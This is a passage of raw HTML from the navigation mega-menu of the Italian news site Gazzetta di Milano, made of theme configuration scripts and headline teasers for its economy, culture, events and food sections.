	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9365";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2342";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/finanza-alternativa-presentati-risultati-di-quota-lombardia-e-basket-bond-lombardia/"  rel="bookmark" class="td-image-wrap " title="Finanza alternativa, presentati risultati di &#8216;Quota Lombardia&#8217; e &#8216;Basket Bond Lombardia&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Finanza alternativa, presentati risultati di &#8216;Quota Lombardia&#8217; e &#8216;Basket Bond Lombardia&#8217;" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Imprese-e-territorio.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/finanza-alternativa-presentati-risultati-di-quota-lombardia-e-basket-bond-lombardia/"  rel="bookmark" title="Finanza alternativa, presentati risultati di &#8216;Quota Lombardia&#8217; e &#8216;Basket Bond Lombardia&#8217;">Finanza alternativa, presentati risultati di &#8216;Quota Lombardia&#8217; e &#8216;Basket Bond Lombardia&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/mobilita-inaugurata-nuova-ferrovia-t2-malpensa-gallarate/"  rel="bookmark" class="td-image-wrap " title="Mobilità, inaugurata nuova ferrovia T2 Malpensa – Gallarate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mobilità, inaugurata nuova ferrovia T2 Malpensa – Gallarate" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/t2.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/mobilita-inaugurata-nuova-ferrovia-t2-malpensa-gallarate/"  rel="bookmark" title="Mobilità, inaugurata nuova ferrovia T2 Malpensa – Gallarate">Mobilità, inaugurata nuova ferrovia T2 Malpensa – Gallarate</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/mercosur-coldiretti-fermata-follia-von-der-leyen/"  rel="bookmark" class="td-image-wrap " title="Mercosur, Coldiretti: fermata follia Von der Leyen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercosur, Coldiretti: fermata follia Von der Leyen" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/06/trattori-coldiretti-2.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/mercosur-coldiretti-fermata-follia-von-der-leyen/"  rel="bookmark" title="Mercosur, Coldiretti: fermata follia Von der Leyen">Mercosur, Coldiretti: fermata follia Von der Leyen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/il-personal-shopper-e-chat-gpt/"  rel="bookmark" class="td-image-wrap " title="Il personal shopper? E&#8217; Chat GPT" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il personal shopper? E&#8217; Chat GPT" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/iKPzvPBizoUU.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/" class="td-post-category" >Nuove Tecnologie</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/il-personal-shopper-e-chat-gpt/"  rel="bookmark" title="Il personal shopper? E&#8217; Chat GPT">Il personal shopper? E&#8217; Chat GPT</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6638";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1660";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/i-legnanesi-il-gran-ritorno-al-teatro-manzoni/"  rel="bookmark" class="td-image-wrap " title="I Legnanesi, il gran ritorno al Teatro Manzoni" ><img class="entry-thumb" src="[data-uri]" alt="" title="I Legnanesi, il gran ritorno al Teatro Manzoni" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/FOTO-COPERTINAlegnanesi.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/i-legnanesi-il-gran-ritorno-al-teatro-manzoni/"  rel="bookmark" title="I Legnanesi, il gran ritorno al Teatro Manzoni">I Legnanesi, il gran ritorno al Teatro Manzoni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/la-locandiera-di-goldoni-in-versione-pop-al-leonardo/"  rel="bookmark" class="td-image-wrap " title="La Locandiera di Goldoni in versione pop al Leonardo" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Locandiera di Goldoni in versione pop al Leonardo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/MIRANDOLINA-Compagnia-Corrado-dElia-ph.-Claudia-Bianco.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/la-locandiera-di-goldoni-in-versione-pop-al-leonardo/"  rel="bookmark" title="La Locandiera di Goldoni in versione pop al Leonardo">La Locandiera di Goldoni in versione pop al Leonardo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/da-zelig-poker-romagnolo-agli-arcimboldi/"  rel="bookmark" class="td-image-wrap " title="Da Zelig Poker Romagnolo agli Arcimboldi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Da Zelig Poker Romagnolo agli Arcimboldi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Poker-Romagnolo-1920x1222-px_Tavola-disegno-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/da-zelig-poker-romagnolo-agli-arcimboldi/"  rel="bookmark" title="Da Zelig Poker Romagnolo agli Arcimboldi">Da Zelig Poker Romagnolo agli Arcimboldi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/carmen-contemporary-dance-piece-al-carcano/"  rel="bookmark" class="td-image-wrap " title="Carmen &#8211; Contemporary Dance Piece al Carcano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Carmen &#8211; Contemporary Dance Piece al Carcano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/carmen__2_.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/carmen-contemporary-dance-piece-al-carcano/"  rel="bookmark" title="Carmen &#8211; Contemporary Dance Piece al Carcano">Carmen &#8211; Contemporary Dance Piece al Carcano</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4113";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" class="td-image-wrap " title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/aranceairc.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24">Airc, le Arance della salute nelle piazze e nelle scuole sabato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/S.-Antonio-Abate-2026_DEF.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali">L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
